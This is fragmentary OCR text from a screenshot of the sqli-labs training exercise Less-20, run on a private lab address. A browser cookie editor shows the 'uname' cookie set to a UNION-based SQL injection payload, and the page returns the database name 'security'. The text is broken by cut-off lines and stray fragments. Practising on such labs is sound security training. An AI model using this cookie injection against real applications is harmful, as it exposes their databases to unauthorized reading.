 UMB SE
5.0 (Windows NT 10.0; Win64; x64; rv:7
YOUR IP ADDRESS IS : 192.168.1.105
TE YOUR COOKIE OR WAIT FOR IT TO
union select 1,2,database() #
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
Name
uname
Value
admindd' union select 1,2,database() #
Hide Advanced
Domain
192.168.1.101
Path
/sqli/Less-20
Expiration
Fri Jul 24 2020 09:07:29 GMT+0800 (中国标准时间)
Same Site
No Restriction
Host Only
Session
Secure
Http Only